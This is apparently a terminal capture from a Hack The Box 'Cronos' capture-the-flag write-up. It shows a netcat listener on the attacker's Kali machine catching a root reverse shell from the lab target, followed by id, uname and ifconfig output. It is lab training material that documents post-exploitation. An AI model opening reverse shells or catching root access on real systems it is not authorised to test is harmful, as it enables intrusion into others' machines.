 root@kali: ~/toolbox/data/writeups/htb.cronos # nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.13] 50508
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 01:13:01 up  1:10,  0 users,  load average: 0.14, 0.08, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
#
# ifconfig
ens160    Link encap:Ethernet  HWaddr 00:50:56:b9:26:e7
          inet addr:10.10.10.13  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:26e7/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:26e7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1003153 errors:0 dropped:0 overruns:0 frame:0
          TX packets:682704 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:156498552 (156.4 MB)  TX bytes:224003263 (224.0 MB)